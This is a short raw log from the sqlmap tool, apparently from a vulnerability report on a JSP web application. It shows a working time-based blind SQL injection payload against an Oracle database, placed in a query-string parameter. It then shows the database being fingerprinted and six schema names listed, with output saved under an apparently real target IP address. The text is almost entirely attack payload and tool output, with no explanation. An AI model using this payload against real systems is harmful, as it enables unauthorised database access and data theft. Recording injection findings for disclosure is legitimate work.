 Sqlmap
Payload: gjz=11%' AND 4420=DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(72)||CHR(
114)||CHR(66),5) AND '%'='&fy=1&type=mhcx&smid=16&bgid=01
---
[14:17:44] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:17:44] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[14:17:44] [INFO] fetching database (schema) names
[14:17:45] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] DRV_ADMIN
[*] DRV_HEALTH
[*] EXFSYS
[14:17:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\60.211.179.22'
[*] shutting down at 14:17:45